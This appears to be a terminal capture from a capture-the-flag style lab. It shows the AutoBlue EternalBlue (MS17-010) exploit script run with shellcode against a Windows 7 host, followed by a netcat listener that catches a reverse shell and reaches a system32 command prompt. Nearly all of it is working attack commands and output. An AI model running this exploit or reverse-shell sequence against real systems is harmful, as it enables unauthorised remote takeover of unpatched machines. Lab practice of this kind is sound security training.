 ~/Do/h/Blue/e/a/AutoBlue-MS17-010 master ?8 python eternalblue_exploit7.py 1
0.10.10.40 shellcode/sc_all.bin
shellcode size: 2203
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Do/h/Blue/e/a/AutoBlue-MS17-010 master ?8
~/Do/h/Blue/e/a/AutoBlue-MS17-010 master ?8 nc -lvp 4444
listening on [any] 4444 ...
10.10.10.40: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.40] 49161
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>